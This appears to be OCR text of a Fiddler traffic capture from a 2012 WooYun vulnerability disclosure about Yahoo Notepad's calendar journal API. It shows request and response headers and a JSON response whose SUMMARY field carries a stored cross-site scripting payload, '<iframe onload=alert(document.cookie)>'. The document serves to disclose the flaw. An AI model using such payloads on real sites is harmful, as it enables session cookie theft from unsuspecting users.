 # Result Prot... Host URL Body Caching Content-Type
1 200 HTTP notepad.yahoo.com /ws/cal/1/GET_JOURNALS?bn=MNGj0rVMNctpcbO^pZoQTw-... 386 post-check=... text/html; charset=utf-8
2 200 HTTP notepad.yahoo.com /ws/cal/1/UPDATE_JOURNALS?bn=MNGj0rVMNctpcbO^pZoQ... 386 post-check=... text/html; charset=utf-8
3 200 HTTP notepad.yahoo.com /ws/cal/1/GET_JOURNALS?bn=MNGj0rVMNctpcbO^pZoQTw-... 386 post-check=... text/html; charset=utf-8
4 200 HTTP notepad.yahoo.com /ws/cal/1/UPDATE_JOURNALS?bn=MNGj0rVMNctpcbO^pZoQ... 239 post-check=... text/html; charset=utf-8
5 200 HTTP notepad.yahoo.com /favicon.ico 318 max-age=51... image/x-icon
6 - HTTP prod2.rest-notify.m... /v1/pushchannel/goderci@yahoo.cn?seq=16&format=json&i... -1
7 200 HTTP notepad.yahoo.com /ws/cal/1/GET_JOURNALS?bn=MNGj0rVMNctpcbO^pZoQTw-... 386 post-check=... text/html; charset=utf-8
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /ws/cal/1/GET_JOURNALS?bn=MNGj0rVMNctpcbO^pZoQTw--&UID=301&RETURN_R=Y&RETURN_COMPONENT=true HTTP/1.1
Client
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-cn
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Cookies / Login
Cookie
B
b=4
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 200 OK
Date: Mon, 07 May 2012 03:19:10 GMT
P3P: policyref="http://info.yahoo.com/w3c/p3p.xml", CP="CAO DSP COR CUR ADM DEV TAI PSA PSD IVAi IVDi CO
Cache-Control: post-check=0,pre-check=0, private
Expires: 0
Pragma: no-cache
Content-Type: text/html; charset=utf-8
X-Cache: MISS from store175.c108.cal.gq1.yahoo.com
Vary: Accept-Encoding
Age: 1
Connection: keep-alive
Server: YTS/1.19.11
Content-Length: 386
{"RESPONSE":{"VALUE":[{"SUMMARY":"<iframe onload=alert(document.cookie)>","FOLDER_ID":300,"DESCRIPTION":
www.wooyun.org